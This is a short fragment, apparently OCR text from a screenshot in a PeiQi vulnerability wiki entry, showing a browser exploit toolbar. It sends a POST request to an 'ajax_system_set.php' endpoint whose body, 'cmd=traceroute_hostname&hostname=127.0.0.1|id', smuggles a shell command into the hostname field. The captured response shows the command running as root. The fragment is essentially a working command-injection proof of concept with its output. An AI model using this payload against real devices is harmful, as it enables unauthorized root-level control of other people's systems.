 1 // 20210712114721
2 // http:// /nmss/toolMenu/Ajax/ajax_system_set.php
3
4 [
5 "uid=0(root) gid=1(daemon)"
6 ]
Elements Console Network Sources Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http:// /nmss/toolMenu/Ajax/ajax_system_set.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=traceroute_hostname&hostname=127.0.0.1|id
PeiQi文库
PeiQi 文库